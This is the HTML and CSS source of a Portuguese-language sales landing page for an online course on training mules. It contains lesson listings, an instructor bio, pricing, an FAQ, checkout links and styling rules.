                    <li class="dores">Vê os outros com animais trabalhados e fica se perguntando como.</li>
                </ul>

                <p class="se">Se você respondeu <strong class="forte">sim</strong> para qualquer uma dessas perguntas, <strong class="forte">você está no lugar certo</strong>. Eu criei um método que resolve exatamente isso.</p>

                <P class="se">"O problema não é você nem seu animal — é que ninguém te ensinou o método certo"</P>

                <button class="botao"><a href="https://payfast.greenn.com.br/g5vkgnx?ch_id=143769&b_id_1=4wcdyhx&b_id_2=xv4t44e&b_offer_2=jjRtyc" target="_blank" rel="noopener noreferrer">QUERO GARANTIR MINHA VAGA AGORA</a></button>

            </div>
        </section>

        <!-- SESSÃO 3 -->
         

         <!-- SESSÃO 4 -->
          <section id="conteudo">
            <h1>O QUE VOCÊ VAI APRENDER</h1>

            <!-- <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Laborum nisi dolorum dolore officia quia tenetur saepe ex repudiandae possimus ea, repellat est sequi iusto commodi mollitia hic praesentium dicta inventore.</p> -->

            <ul id="conteudoCurso">
                <li class="conteudo">
                    <h3>Aula 1</h3>
                    <p>Transições de embocadura — do básico ao refinado</p>
                </li>

                <li class="conteudo">
                    <h3>Aula 2</h3>
                    <p>Posicionamentos estéticos — o que transforma a aparência do animal</p>
                
                <li class="conteudo">
                    <h3>Aula 3</h3>
                    <p>Impulsão — a base que poucos dominam e todos querem</p>
                </li>

                <!-- <h1>E o resultado no seu muar vai ser:</h1>

                <li class="conteudo">
                    
                    <p>Leveza no bocado — respondendo ao mínimo toque</p>
                </li>

                <li class="conteudo">
                    
                    <p>Estilo — aquele que você sempre invejou nos outros</p>
                </li> -->

            </ul>

            <button class="botao"><a href="https://payfast.greenn.com.br/g5vkgnx?ch_id=143769&b_id_1=4wcdyhx&b_id_2=xv4t44e&b_offer_2=jjRtyc" target="_blank" rel="noopener noreferrer">QUERO GARANTIR MINHA VAGA AGORA</a></button>
          </section>

          <!-- SESSÃO 5 -->
        <section id="publico">
            <h2>PARA QUEM É ESSE TREINAMENTO?</h2>

            <ul class="listaPublico">
                <li class="publicoAlvo">

                    <i class="fa-solid fa-seedling"></i>

                    <div class="cabecalhoPublico">
                        <h3>Para quem está começando do zero</h3>
                        
                    </div>
                </li>

                <li class="publicoAlvo">

                    <i class="fa-solid fa-chart-line"></i>

                    <div class="cabecalhoPublico">
                        <h3>Para quem tem muar e quer evoluir</h3>
                        
                    </div>
                </li>

                <li class="publicoAlvo">

                    <i class="fa-solid fa-heart"></i>

                    <div class="cabecalhoPublico">
                        <h3>Para quem admira animais bem trabalhados</h3>
                        
                    </div>
                </li>

                <li class="publicoAlvo">

                    <i class="fa-solid fa-ban"></i>

                    <div class="cabecalhoPublico">
                        <h3> Não é para quem quer resultado sem dedicação</h3>
                        
                    </div>
                </li>
            </ul>
        </section>

        <!-- SESSAO 6 -->
         <section id="professor">
            <h1>QUEM ENSINA</h1>

                <img src="fotos/fotoPerfil.png" alt="Foto do Professor João Victor..">

                <p>Meu nome é João Vitor, tenho 23 anos e sou treinador profissional há 7 anos. Monto desde criança e sempre fui apaixonado por muares. Desde muito cedo, descobri que treinar animais era mais do que uma profissão: era a minha vocação.

                Tive uma infância difícil, com uma situação financeira bastante limitada, mas isso nunca me impediu de correr atrás dos meus sonhos. Sempre busquei conhecimento onde fosse necessário.

                Ao longo dessa jornada, reuni ensinamentos de diferentes métodos e linhas de treinamento. A partir dessa experiência, desenvolvi um método próprio, combinando as técnicas que mais geraram resultados na prática.

                Hoje, ensino exatamente o que faço com os meus animais, mostrando cada etapa do processo de forma clara e objetiva, para que qualquer pessoa possa aplicar o método e alcançar resultados consistentes.</p>

         </section>

         <section id="comoFunciona">
         <h2>COMO FUNCIONA?</h2>

            <ul class="listaPublico2">
                <li class="publicoAlvo2">

                    <i class="fa-solid fa-wifi"></i>

                    <div class="cabecalhoPublico2">
                        <h3>100% online</h3>
                    </div>
                </li>

                <li class="publicoAlvo2">

                    <i class="fa-solid fa-video"></i>

                    <div class="cabecalhoPublico2">
                        <h3>Vídeos gravados</h3>
                        
                    </div>
                </li>

                <li class="publicoAlvo2">

                    <i class="fa-solid fa-clock"></i>

                    <div class="cabecalhoPublico2">
                        <h3>Assiste no seu tempo</h3>
                        
                    </div>
                </li>

                <li class="publicoAlvo2">

                    <i class="fa-solid fa-infinity"></i>

                    <div class="cabecalhoPublico2">
                        <h3> Acesso vitalício</h3>
                        
                    </div>
                </li>
            </ul>
        </section>

        <!-- SESSÃO 7 - OFERTA -->

        <section id="oferta">

    <h2>O QUE VOCÊ VAI RECEBER</h2>

    <ul id="listaOferta">
        <li class="ofertaConteudo">
            <i class="fa-solid fa-circle-check"></i>
            <h3>Curso completo</h3>
        </li>

        <li class="ofertaConteudo">
            <i class="fa-solid fa-circle-check"></i>
            <h3>Acesso imediato e vitalício</h3>
        </li>

        <li class="ofertaConteudo">
            <i class="fa-solid fa-circle-check"></i>
            <h3>Suporte para tirar dúvidas</h3>
        </li>
    </ul>

    <div class="preco">

        <p class="textoPreco">INVESTIMENTO</p>

        <h3>
            De <span class="precoAntigo">R$ 297,00</span>
            por
        </h3>

        <h1>ou 12x de R$20,25</h1>

        <p class="avista">R$ 197,00</p>

        <p class="avista">Pagamento único • Acesso imediato</p>

    </div>

    <button class="botao">
        <a href="https://payfast.greenn.com.br/g5vkgnx?ch_id=143769&b_id_1=4wcdyhx&b_id_2=xv4t44e&b_offer_2=jjRtyc" target="_blank" rel="noopener noreferrer">QUERO GARANTIR MINHA VAGA AGORA</a>
    </button>

</section>

<!-- SESSÃO 8 - FAQ -->

<section id="faq">

    <h2>PERGUNTAS FREQUENTES</h2>
    <p class="faqSubtitulo">
        Tire suas principais dúvidas antes de garantir sua vaga.
    </p>

    <div class="faqContainer">
        <details>
            <summary>Precisa ter experiência?</summary>
            <p>
                Não. Você não precisa ser um treinador profissional, mas é importante já ter uma noção básica de doma, pois este curso é focado na etapa de flexionamento, e não na iniciação do animal.
            </p>
        </details>

        <details>
            <summary>Quando as aulas ficam disponíveis?</summary>
            <p>
                As aulas são liberadas imediatamente após a confirmação da sua inscrição. Você receberá os dados de acesso por e-mail e também poderá assistir pelo aplicativo Greenn Club.
            </p>
        </details>

        <details>
            <summary>Por quanto tempo tenho acesso?</summary>
            <p>
                Você terá acesso ao curso por 1 ano, podendo assistir e revisar as aulas quantas vezes quiser, no seu ritmo.
            </p>
        </details>

        <details>
            <summary>Funciona para qualquer muar?</summary>
            <p>
                Sim. As técnicas podem ser aplicadas em muares e equinos. Durante o curso, você entenderá como adaptar o método às características de cada animal.
            </p>
        </details>

        <details>
            <summary>Como acesso o curso?</summary>
            <p>
                Após a confirmação da inscrição, você receberá um e-mail com todas as instruções de acesso. Também poderá acessar o conteúdo pelo aplicativo Greenn Club, disponível para celular.
            </p>
        </details>

    </div>

</section>

    <footer>
        <footer id="footer">

    <div class="footerContainer">

        <h2>Curso de Doma de Muares</h2>

        <p class="footerDescricao">
            Aprenda um método prático e eficiente para transformar a relação com seu muar através de técnicas de doma que realmente funcionam.
        </p>

        <div class="footerLinha"></div>

        <div class="footerRodape">

            <p>© 2026 Todos os direitos reservados.</p>

            <p>
                Seu professor - 
                <span>João Victor</span>
            </p>

        </div>

    </div>

</footer>
</footer>

    </footer>
    
</body>
</html>
</file>
<file: style.css>
@charset "UTF-8";


/* =========================================================
   RESET
   ========================================================= */

*,
*::before,
*::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}


html {
    scroll-behavior: smooth;
}


body {
    background-color: #ffffff;

    color: #2b211a;

    font-family:
        system-ui,
        -apple-system,
        BlinkMacSystemFont,
        "Segoe UI",
        Arial,
        sans-serif;

    line-height: 1.6;

    -webkit-font-smoothing: antialiased;
}


img {
    display: block;

    max-width: 100%;
}


ul {
    list-style: none;
}


a {
    color: inherit;

    text-decoration: none;
}



/* =========================================================
   VARIÁVEIS
   ========================================================= */

:root {

    --cor-fundo: #ffffff;

    --cor-fundo-card: #cfc9b9;

    --cor-texto: #2b211a;

    --cor-texto-suave: #5a4c3f;

    --cor-botao: #00ff00;

    --cor-couro: #6e4425;

    --cor-couro-escuro: #3c2413;

    --cor-latao: #b8863b;

    --cor-latao-claro: #d9ae6a;

    --cor-oliva: #48512f;

    --cor-oliva-escura: #333b23;

    --cor-borda: rgba(43, 33, 26, 0.14);

    --cor-sombra: rgba(43, 33, 26, 0.18);


    --esp-1: 0.5rem;

    --esp-2: 1rem;

    --esp-3: 1.5rem;

    --esp-4: 2.5rem;

    --esp-5: 4rem;

    --esp-6: 6rem;


    --largura-maxima: 1140px;

    --raio: 10px;

    --raio-pequeno: 6px;
}



/* =========================================================
   TIPOGRAFIA
   ========================================================= */

h1,
h2,
h3 {
    line-height: 1.1;
}


h1,
h2 {
    font-weight: 800;
}


h1 {
    font-size: clamp(
        1.9rem,
        5vw,
        3.2rem
    );
}


h2 {
    font-size: clamp(
        1.5rem,
        4vw,
        2.4rem
    );

    text-align: center;
}


h3 {
    font-size: clamp(
        1.05rem,
        2vw,
        1.4rem
    );
}


p {
    color: var(--cor-texto-suave);
}



/* =========================================================
   ESTRUTURA
   ========================================================= */

section {
    padding:
        var(--esp-6)
        var(--esp-2);
}


section > * {
    width: 100%;

    max-width: var(--largura-maxima);

    margin-left: auto;

    margin-right: auto;
}



/* =========================================================
   ACESSIBILIDADE
   ========================================================= */

a:focus-visible,
summary:focus-visible {
    outline:
        3px solid
        var(--cor-latao);

    outline-offset: 3px;
}



/* =========================================================
   BOTÕES
   ========================================================= */

@keyframes pulsarBotao {

    0%,
    100% {

        transform:
            scale(1);

        box-shadow:
            0 8px 20px -8px
            var(--cor-sombra),

            0 0 0 0
            rgba(0, 255, 0, 0.35);
    }


    50% {

        transform:
            scale(1.025);

        box-shadow:
            0 8px 20px -8px
            var(--cor-sombra),

            0 0 18px 4px
            rgba(0, 255, 0, 0.35);
    }

}


.botao {

    display: block;

    width: fit-content;

    margin:
        var(--esp-4)
        auto
        0;

    padding:
        1rem
        2rem;

    background-color:
        var(--cor-botao);

    color:
        var(--cor-couro-escuro);

    border-radius:
        var(--raio-pequeno);

    font-size:
        0.95rem;

    font-weight:
        800;

    line-height:
        1.25;

    letter-spacing:
        0.02em;

    text-align:
        center;

    text-transform:
        uppercase;

    box-shadow:
        0 8px 20px -8px
        var(--cor-sombra);

    animation:
        pulsarBotao
        2.4s
        ease-in-out
        infinite;
}


.botao:hover {

    filter:
        brightness(0.94);
}



/* =========================================================
   HERO
   ========================================================= */

#header {

    min-height:
        100vh;

    padding:
        0
        20px;

    background-image:
        url("fotos/capaMobile.webp");

    background-size:
        cover;

    background-position:
        center bottom;

    background-repeat:
        no-repeat;

    text-align:
        center;
}


.heroConteudo {

    display:
        flex;

    flex-direction:
        column;

    align-items:
        center;

    width:
        100%;

    max-width:
        390px;

    margin:
        0 auto;

    padding-top:
        40px;
}


.heroConteudo h1 {

    margin:
        0;

    color:
        #f8f2e4;

    font-size:
        1.7rem;

    font-weight:
        900;

    line-height:
        1.08;

    text-transform:
        uppercase;
}


.heroConteudo p {

    width:
        90%;

    margin:
        18px auto 0;

    color:
        #e3d7c2;

    font-size:
        0.9rem;

    line-height:
        1.3;
}


.heroConteudo .botao {

    width:
        90%;

    margin-top:
        18px;

    padding:
        0.8rem
        1.5rem;

    border-radius:
        999px;
}



/* =========================================================
   DOR
   ========================================================= */

#dor {

    background-color:
        var(--cor-oliva);

    text-align:
        center;
}


#dor h2 {

    color:
        #f5f1e6;
}


#dor > div {

    margin-top:
        var(--esp-4);
}


#dores {

    display:
        grid;

    grid-template-columns:
        1fr;

    gap:
        var(--esp-2);

    max-width:
        640px;

    margin:
        0 auto;

    text-align:
        left;
}


.dores {

    position:
        relative;

    padding:
        var(--esp-2)
        var(--esp-3);

    padding-left:
        var(--esp-5);

    background-color:
        rgba(
            250,
            246,
            236,
            0.06
        );

    color:
        #f1ede1;

    border:
        1px solid
        rgba(
            250,
            246,
            236,
            0.15
        );

    border-radius:
        var(--raio-pequeno);

    font-weight:
        500;
}


.dores::before {

    content:
        "×";

    position:
        absolute;

    top:
        50%;

    left:
        var(--esp-2);

    transform:
        translateY(-50%);

    color:
        var(--cor-latao-claro);

    font-size:
        1.3rem;

    font-weight:
        800;
}


.se {

    max-width:
        640px;

    margin:
        var(--esp-4)
        auto
        0;

    color:
        #f1ede1;

    font-size:
        1.05rem;
}


.se + .se {

    margin-top:
        var(--esp-2);

    color:
        var(--cor-latao-claro);

    font-style:
        italic;
}


.forte {

    color:
        var(--cor-latao-claro);
}



/* =========================================================
   CONTEÚDO
   ========================================================= */

#conteudo {

    background-color:
        var(--cor-couro-escuro);

    text-align:
        center;
}


#conteudo h2 {

    color:
        #f8f2e4;
}


#conteudoCurso {

    display:
        grid;

    grid-template-columns:
        1fr;

    gap:
        var(--esp-3);

    margin-top:
        var(--esp-5);

    counter-reset:
        modulo;
}


.conteudo {

    position:
        relative;

    padding:
        var(--esp-4)
        var(--esp-3);

    background-color:
        rgba(
            250,
            246,
            236,
            0.05
        );

    border:
        1px solid
        rgba(
            250,
            246,
            236,
            0.15
        );

    border-radius:
        var(--raio);

    counter-increment:
        modulo;
}


.conteudo::before {

    content:
        counter(modulo);

    display:
        flex;

    align-items:
        center;

    justify-content:
        center;

    width:
        44px;

    height:
        44px;

    margin:
        0 auto
        var(--esp-2);

    background-color:
        var(--cor-latao);

    color:
        var(--cor-couro-escuro);

    border-radius:
        50%;

    font-size:
        1.2rem;

    font-weight:
        800;
}


.conteudo h3 {

    margin-bottom:
        0.4rem;

    color:
        var(--cor-latao-claro);
}


.conteudo p {

    color:
        #e3d7c2;
}



/* =========================================================
   PARA QUEM É
   ========================================================= */

#publico {

    background-color:
        var(--cor-fundo);
}


#publico h2 {

    margin-bottom:
        var(--esp-5);

    color:
        var(--cor-couro-escuro);
}


.listaPublico {

    display:
        grid;

    grid-template-columns:
        1fr;

    gap:
        var(--esp-3);
}


.publicoAlvo {

    display:
        flex;

    align-items:
        center;

    gap:
        var(--esp-2);

    padding:
        var(--esp-3);

    background-color:
        var(--cor-fundo);

    border:
        1px solid
        var(--cor-borda);

    border-left:
        4px solid
        var(--cor-couro);

    border-radius:
        var(--raio-pequeno);
}


.icone {

    display:
        flex;

    align-items:
        center;

    justify-content:
        center;

    flex:
        0 0 34px;

    width:
        34px;

    height:
        34px;

    color:
        var(--cor-couro);

    font-size:
        1.4rem;

    font-weight:
        800;
}


.cabecalhoPublico h3 {

    color:
        var(--cor-texto);
}


.publicoAlvo:last-child {

    background-color:
        #fce1e1;

    border-left-color:
        var(--cor-latao);
}


.publicoAlvo:last-child .icone {

    color:
        var(--cor-latao);
}



/* =========================================================
   PROFESSOR
   ========================================================= */

#professor {

    display:
        flex;

    flex-direction:
        column;

    align-items:
        center;

    gap:
        var(--esp-3);

    max-width:
        100%;

    background:
        linear-gradient(
            180deg,
            rgba(
                247,
                216,
                192,
                0.9
            )
            80%,

            rgba(
                255,
                240,
                227,
                0.8
            )
            100%
        ),

        url("fotos/jvFundo.webp");

    background-size:
        cover;

    background-position:
        center top;

    background-repeat:
        no-repeat;

    text-align:
        center;
}


#professor h2 {

    margin-bottom:
        var(--esp-3);

    color:
        var(--cor-couro-escuro);
}


#professor img {

    width:
        260px;

    height:
        260px;

    object-fit:
        cover;

    border:
        4px solid
        var(--cor-latao);

    border-radius:
        50%;

    box-shadow:
        0 12px 24px -10px
        var(--cor-sombra);
}


#professor > p {

    max-width:
        500px;

    text-align:
        center;
}



/* =========================================================
   COMO FUNCIONA
   ========================================================= */

#comoFunciona {

    background-color:
        var(--cor-oliva-escura);

    text-align:
        center;
}


#comoFunciona h2 {

    margin-bottom:
        var(--esp-5);

    color:
        #f5f1e6;
}


.listaPublico2 {

    display:
        grid;

    grid-template-columns:
        repeat(
            2,
            1fr
        );

    gap:
        var(--esp-3);
}


.publicoAlvo2 {

    padding:
        var(--esp-4)
        var(--esp-2);

    background-color:
        rgba(
            250,
            246,
            236,
            0.06
        );

    border:
        1px solid
        rgba(
            250,
            246,
            236,
            0.15
        );

    border-radius:
        var(--raio);
}


.iconeGrande {

    display:
        block;

    margin-bottom:
        var(--esp-1);

    color:
        var(--cor-latao-claro);

    font-size:
        1.7rem;

    font-weight:
        700;
}


.cabecalhoPublico2 h3 {

    color:
        #f1ede1;

    font-size:
        1rem;
}



/* =========================================================
   OFERTA
   ========================================================= */

#oferta {

    background-color:
        var(--cor-fundo);

    text-align:
        center;
}


#oferta > h2 {

    margin-bottom:
        var(--esp-4);

    color:
        var(--cor-couro-escuro);
}


#listaOferta {

    display:
        grid;

    grid-template-columns:
        1fr;

    gap:
        var(--esp-2);

    max-width:
        480px;

    margin:
        0 auto;

    text-align:
        left;
}


.ofertaConteudo {

    display:
        flex;

    align-items:
        center;

    gap:
        var(--esp-2);
}


.check {

    display:
        flex;

    align-items:
        center;

    justify-content:
        center;

    flex:
        0 0 25px;

    width:
        25px;

    height:
        25px;

    background-color:
        var(--cor-oliva);

    color:
        #ffffff;

    border-radius:
        50%;

    font-size:
        0.8rem;

    font-weight:
        900;
}


.ofertaConteudo h3 {

    font-weight:
        600;
}


.preco {

    width:
        100%;

    max-width:
        520px;

    margin:
        var(--esp-5)
        auto
        0;

    padding:
        var(--esp-4);

    background-color:
        var(--cor-couro-escuro);

    border:
        2px dashed
        var(--cor-latao);

    border-radius:
        var(--raio);

    box-shadow:
        0 16px 32px -14px
        var(--cor-sombra);
}


.textoPreco {

    color:
        var(--cor-latao-claro);

    font-size:
        0.8rem;

    font-weight:
        700;

    letter-spacing:
        0.15em;
}


.preco h3 {

    margin-top:
        var(--esp-2);

    color:
        #e3d7c2;

    font-size:
        1rem;

    font-weight:
        400;
}


.precoAntigo {

    color:
        #a8967f;

    text-decoration:
        line-through;
}


.preco h2 {

    margin-top:
        0.4rem;

    color:
        #f8f2e4;
}


.avista {

    margin-top:
        var(--esp-1);

    color:
        #d9cbb6;

    font-size:
        0.85rem;
}


#oferta .botao {

    margin-top:
        var(--esp-5);
}



/* =========================================================
   FAQ
   ========================================================= */

#faq {

    background-color:
        var(--cor-fundo-card);
}


#faq h2 {

    color:
        var(--cor-couro-escuro);
}


.faqSubtitulo {

    max-width:
        480px;

    margin:
        var(--esp-1)
        auto
        var(--esp-4);

    text-align:
        center;
}


.faqContainer {

    display:
        flex;

    flex-direction:
        column;

    gap:
        var(--esp-2);

    max-width:
        720px;

    margin:
        0 auto;
}


details {

    padding:
        var(--esp-2)
        var(--esp-3);

    background-color:
        var(--cor-fundo-card);

    border:
        1px solid
        var(--cor-borda);

    border-radius:
        var(--raio-pequeno);
}


summary {

    display:
        flex;

    align-items:
        center;

    justify-content:
        space-between;

    color:
        var(--cor-couro-escuro);

    cursor:
        pointer;

    font-weight:
        600;

    list-style:
        none;
}


summary::-webkit-details-marker {

    display:
        none;
}


summary::after {

    content:
        "+";

    color:
        var(--cor-latao);

    font-size:
        1.3rem;
}


details[open] summary::after {

    content:
        "×";
}


details p {

    margin-top:
        var(--esp-2);

    font-size:
        0.95rem;
}



/* =========================================================
   RODAPÉ
   ========================================================= */

#footer {

    padding:
        var(--esp-5)
        var(--esp-2);

    background-color:
        var(--cor-couro-escuro);
}


.footerContainer {

    max-width:
        var(--largura-maxima);

    margin:
        0 auto;

    text-align:
        center;
}


.footerContainer h2 {

    color:
        #f8f2e4;
}


.footerDescricao {

    max-width:
        520px;

    margin:
        var(--esp-2)
        auto
        0;

    color:
        #d9cbb6;
}


.footerLinha {

    width:
        60px;

    height:
        2px;

    margin:
        var(--esp-4)
        auto;

    background-color:
        var(--cor-latao);
}


.footerRodape {

    display:
        flex;

    flex-direction:
        column;

    gap:
        0.4rem;

    color:
        #a8967f;

    font-size:
        0.85rem;
}


.footerRodape p {

    color:
        #a8967f;
}


.footerRodape span {

    color:
        var(--cor-latao-claro);

    font-weight:
        600;
}



/* =========================================================
   ANIMAÇÃO AO ROLAR
   ========================================================= */

.reveal {

    opacity:
        0;

    transform:
        translateY(28px);

    transition:
        opacity 0.7s ease,
        transform 0.7s ease;
}


.reveal.visivel {

    opacity:
        1;

    transform:
        translateY(0);
}



/* =========================================================
   DESKTOP
   ========================================================= */

@media (min-width: 900px) {


    #header {

        display:
            flex;

        align-items:
            center;

        justify-content:
            center;

        min-height:
            100vh;

        padding:
            0 52% 0 6%;

        background-image:
            url("fotos/capaDesktop.webp");

        background-position:
            center;
    }


    .heroConteudo {

        max-width:
            650px;

        padding-top:
            0;
    }


    .heroConteudo h1 {

        max-width:
            650px;

        margin:
            0 auto;

        font-size:
            2.3rem;
    }


    .heroConteudo p {

        max-width:
            580px;

        font-size:
            1rem;
    }


    .heroConteudo .botao {

        width:
            100%;

        max-width:
            520px;

        margin-top:
            28px;

        padding:
            18px
            20px;

        font-size:
            1rem;
    }


    #conteudoCurso {

        grid-template-columns:
            repeat(
                3,
                1fr
            );
    }


    .listaPublico {

        grid-template-columns:
            repeat(
                2,
                1fr
            );
    }


    .listaPublico2 {

        grid-template-columns:
            repeat(
                4,
                1fr
            );
    }

}



/* =========================================================
   REDUÇÃO DE MOVIMENTO
   ========================================================= */

@media (prefers-reduced-motion: reduce) {


    html {

        scroll-behavior:
            auto;
    }


    .botao {

        animation:
            none;
    }


    .reveal {

        opacity:
            1;

        transform:
            none;

        transition:
            none;
    }

}
</file>
<file: Inicio/style.css>
@charset "UTF-8";

/* ==========================================================================
   LANDING PAGE — CURSO DE DOMA DE MUARES
   Identidade visual: couro, latão (fivela/troféu) e oliva de pasto,
   sobre um fundo tom "lona/pergaminho".
   ========================================================================== */

/* --------------------------------------------------------------------------
   1. RESET BÁSICO
   Zeramos margin/padding padrão do navegador e forçamos box-sizing: border-box
   em tudo, pra que padding e border NÃO somem à largura definida em width.
   Isso evita 90% dos "por que meu elemento estourou o container?" do dia a dia.
   -------------------------------------------------------------------------- */
*,
*::before,
*::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
}

/* Respeita quem desativou animações no sistema operacional (acessibilidade) */
@media (prefers-reduced-motion: reduce) {
  html {
    scroll-behavior: auto;
  }
  *,
  *::before,
  *::after {
    animation-duration: 0.01ms !important;
    transition-duration: 0.01ms !important;
  }
}

/* --------------------------------------------------------------------------
   2. TOKENS DE DESIGN (custom properties)
   Tudo que se repete no site nasce aqui. Trocar a identidade visual inteira
   deveria significar mexer só nesse bloco.
   -------------------------------------------------------------------------- */
:root {
  /* Paleta */
  --cor-fundo: #ffffff;          /* lona/pergaminho — fundo geral */ 
  --cor-fundo-card: #cfc9b9;     /* cartão levemente mais claro que o fundo */
  --cor-texto: #2b211a;          /* quase-preto quente, não #000 puro */
  --cor-texto-suave: #5a4c3f;

  --cor-couro: #6e4425;          /* marca — botões, títulos de destaque */
  --cor-couro-escuro: #3c2413;   /* seções escuras, header, footer */
  --cor-couro-claro: #8a5c37;

  --cor-latao: #b8863b;          /* fivela/troféu — accent, hover, ícones */
  --cor-latao-claro: #d9ae6a;

  --cor-oliva: #48512f;          /* pasto — seções secundárias */
  --cor-oliva-escura: #333b23;

  --cor-borda: rgba(43, 33, 26, 0.14);
  --cor-sombra: rgba(43, 33, 26, 0.18);

  /* Tipografia */
  --fonte-titulo: "Bree Serif", serif;
  --fonte-corpo: "Inter", system-ui, sans-serif;

  /* Escala de espaçamento (múltiplos de 4px — padrão de mercado) */
  --esp-1: 0.5rem;
  --esp-2: 1rem;
  --esp-3: 1.5rem;
  --esp-4: 2.5rem;
  --esp-5: 4rem;
  --esp-6: 6rem;

  /* Layout */
  --largura-maxima: 1140px;
  --raio: 10px;
  --raio-pequeno: 6px;
}

/* --------------------------------------------------------------------------
   3. ESTILOS GLOBAIS
   -------------------------------------------------------------------------- */
body {
  font-family: var(--fonte-corpo);
  background-color: var(--cor-fundo);
  color: var(--cor-texto);
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
}

h1,
h2,
h3 {
  font-family: var(--fonte-titulo);
  line-height: 1;
  font-weight: 400; /* Bree Serif já é "cheia", peso 700 fica pesado demais */
}

/* clamp(mínimo, ideal, máximo) = tipografia fluida.
   O navegador escolhe o valor "ideal" (baseado no viewport, vw),
   mas nunca deixa passar do mínimo nem do máximo.
   Resultado: título grande no desktop, legível no celular, sem media query. */
h1 {
  font-size: clamp(1.9rem, 4.5vw + 1rem, 3.2rem);
}

h2 {
  font-size: clamp(1.5rem, 3vw + 1rem, 2.4rem);
  text-align: center;
}

h3 {
  font-size: clamp(1.1rem, 1.5vw + 0.6rem, 1.4rem);
}

p {
  color: var(--cor-texto-suave);
}

img {
  max-width: 100%;
  display: block;
}

ul {
  list-style: none;
}

a {
  text-decoration: none;
  color: inherit;
}

/* Foco visível pra quem navega pelo teclado — item de acessibilidade
   que muita landing page profissional esquece. */
a:focus-visible,
button:focus-visible,
summary:focus-visible {
  outline: 3px solid var(--cor-latao);
  outline-offset: 3px;
}

section {
  padding: var(--esp-6) var(--esp-2);
}

/* Container central reutilizável — em vez de repetir max-width em cada
   seção, qualquer filho direto de <section> herda o alinhamento. */
section > * {
  max-width: var(--largura-maxima);
  margin-left: auto;
  margin-right: auto;
}

/* Elementos de grid/flex precisam sobrescrever o "width automático"
   do parágrafo acima — por isso redeclaramos width: 100% aqui. */
section ul,
section .faqContainer,
.preco {
  width: 100%;
}

/* --------------------------------------------------------------------------
   4. BOTÃO PRINCIPAL (.botao)
   Reaproveitado em 5 lugares da página — por isso é uma classe, não um id.
   -------------------------------------------------------------------------- */

/* @keyframes descreve os "quadros-chave" da animação: em 0% e 100%
   (início e fim, que são o mesmo estado — por isso o loop fica suave,
   sem "pulo"), o botão está no tamanho normal e com brilho fraco.
   Em 50% (meio do ciclo), ele cresce 3,5% e o brilho fica mais forte.
   O navegador interpola sozinho todos os quadros entre esses pontos. */
@keyframes pulsarBotao {
  0%,
  100% {
    transform: scale(1);
    box-shadow:
      0 8px 20px -8px var(--cor-sombra),
      0 0 0 0 rgba(184, 134, 59, 0.45);
  }
  50% {
    transform: scale(1.035);
    box-shadow:
      0 8px 20px -8px var(--cor-sombra),
      0 0 22px 6px rgba(184, 134, 59, 0.5);
  }
}

.botao {
  display: block;
  width: fit-content;
  margin: var(--esp-4) auto 0;
  padding: 1.1rem 2.4rem;
  background-color: var(--cor-latao);
  color: var(--cor-couro-escuro);
  font-family: var(--fonte-corpo);
  font-weight: 700;
  font-size: 1rem;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  border: none;
  border-radius: var(--raio-pequeno);
  cursor: pointer;
  box-shadow: 0 8px 20px -8px var(--cor-sombra);
  transition: transform 0.15s ease, background-color 0.15s ease;

  /* nome-da-animação | duração | curva de aceleração | repetição.
     "infinite" mantém o loop rodando pra sempre, sem precisar de JS. */
  animation: pulsarBotao 2.4s ease-in-out infinite;
}

.botao:hover {
  background-color: var(--cor-latao-claro);
  transform: translateY(-2px);
  /* Pausa o pulso automático enquanto o mouse está em cima — evita
     o "scale" da animação brigar com o "translateY" do hover ao
     mesmo tempo, o que deixaria o movimento tremido. */
  animation-play-state: paused;
}

.botao:active {
  transform: translateY(0);
}


/* --------------------------------------------------------------------------
   5. CABEÇALHO / NAVBAR
   -------------------------------------------------------------------------- */
header {
  position: sticky;
  top: 0;
  z-index: 100;
  background-color: rgb(26, 26, 26);
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
}

.navbar {
  max-width: var(--largura-maxima);
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: var(--esp-2) var(--esp-2);
}

.logo {
  font-family: var(--fonte-titulo);
  font-size: 1.3rem;
  color: var(--cor-latao-claro);
}

.menu {
  display: flex;
  gap: var(--esp-4);
}

.menu a {
  color: #f1e9da;
  font-size: 0.95rem;
  font-weight: 500;
  position: relative;
  padding-bottom: 4px;
}

/* Sublinhado animado — sobe da esquerda pra direita no hover.
   transform: scaleX() é mais performático que animar width. */
.menu a::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 2px;
  background-color: var(--cor-latao);
  transform: scaleX(0);
  transform-origin: left;
  transition: transform 0.25s ease;
}

.menu a:hover::after {
  transform: scaleX(1);
}

.menuBotao {
  display: none; /* some no desktop, aparece no mobile lá embaixo */
  background: none;
  border: none;
  color: #f1e9da;
  font-size: 1.4rem;
  cursor: pointer;
}

/* --------------------------------------------------------------------------
   6. SEÇÃO 1 — HERO (#header)
   -------------------------------------------------------------------------- */
#header {
    background:
        linear-gradient(
        180deg,
        rgba(39, 19, 3, 0.9) 5%,
        rgba(0, 0, 0, 0.9) 100%
    ),
        url("fotos/jv\ foto\ \(2\).jpeg");

    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;

    text-align: center;
}
   
#header {
  /* background: linear-gradient(180deg, var(--cor-couro-escuro) 0%, var(--cor-couro) 100%); */
  padding-top: var(--esp-4);
  padding-bottom: var(--esp-3);
  text-align: center;
}

#header h1 {
  color: #f8f2e4;
  max-width: 820px;
  margin: 30px auto;
}

#header p {
  max-width: 640px;
  margin: var(--esp-3) auto 0;
  color: #e3d7c2;
  font-size: 1.05rem;
}

#conquistas {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: var(--esp-1);
  margin-top: var(--esp-4);
}

.autoridade {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.6rem 1.1rem;
  background-color: rgba(255, 255, 255, 0.07);
  border: 1px solid rgba(255, 255, 255, 0.15);
  border-radius: 999px;
  color: #f1e9da;
  font-size: 0.85rem;
  font-weight: 600;
}

.autoridade i {
  color: var(--cor-latao-claro);
}

/* --------------------------------------------------------------------------
   7. SEÇÃO 2 — DOR (#dor)
   -------------------------------------------------------------------------- */
#dor {
  background-color: var(--cor-oliva);
  text-align: center;
